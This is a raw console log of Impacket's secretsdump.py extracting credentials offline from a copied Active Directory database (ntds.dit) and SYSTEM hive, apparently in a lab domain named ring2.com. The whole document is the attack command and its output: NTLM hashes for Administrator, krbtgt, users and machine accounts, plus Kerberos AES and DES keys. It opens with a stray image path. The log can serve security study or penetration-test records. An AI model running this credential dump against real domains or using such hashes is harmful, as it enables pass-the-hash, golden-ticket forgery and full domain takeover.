 C:\Users\win10>secretsdump.py -ntds "Desktop\temp\Active Directory\ntds.dit" -system Desktop\temp\registry\SYSTEM local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x92b92c1ad2eb2579a574170bef5d4e1e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1647ae41b6ed129ad18ac2bb20bcb5cb
[*] Reading and decrypting hashes from Desktop\temp\Active Directory\ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b9e0cfceaf6d077970306a2fd88a7c0a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RINGDC-PC$:1000:aad3b435b51404eeaad3b435b51404ee:3eccfccc332bc26216e935450dfd2f38:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:29bb608cc69ec270aed8805b190cff38:::
ring2.com\win10:1103:aad3b435b51404eeaad3b435b51404ee:b9e0cfceaf6d077970306a2fd88a7c0a:::
ring2.com\win10_2:1105:aad3b435b51404eeaad3b435b51404ee:b9e0cfceaf6d077970306a2fd88a7c0a:::
WIN10-PC$:1106:aad3b435b51404eeaad3b435b51404ee:2605963f7fd686ddb93315d62cb819b7:::
WIN10-PC2$:1107:aad3b435b51404eeaad3b435b51404ee:a635812a60f56184d7c0243f4dd69c27:::
[*] Kerberos keys from Desktop\temp\Active Directory\ntds.dit
Administrator:aes256-cts-hmac-sha1-96:9034a595c433ea522ff849a3dea1db413dff7a5676264141a901fac3533c4045
Administrator:aes128-cts-hmac-sha1-96:7976cda82d718ce633d3e0b00bba5c64
Administrator:des-cbc-md5:aecb5757ad9e04c2
RINGDC-PC$:aes256-cts-hmac-sha1-96:184f2cdfe9ebe843bf17baa068c7b3750d7269c42aec75494e40f662fb819483
RINGDC-PC$:aes128-cts-hmac-sha1-96:f6a7f2dec051b30e39c1212114d0609c
RINGDC-PC$:des-cbc-md5:a2fbdc3dc2b58c4f
krbtgt:aes256-cts-hmac-sha1-96:82b98e3d500a52970650a9615c955d29669ee4594b0ceb4259fb0ffd3131c847
krbtgt:aes128-cts-hmac-sha1-96:fb84516cd0495c01a59da609b96f71eb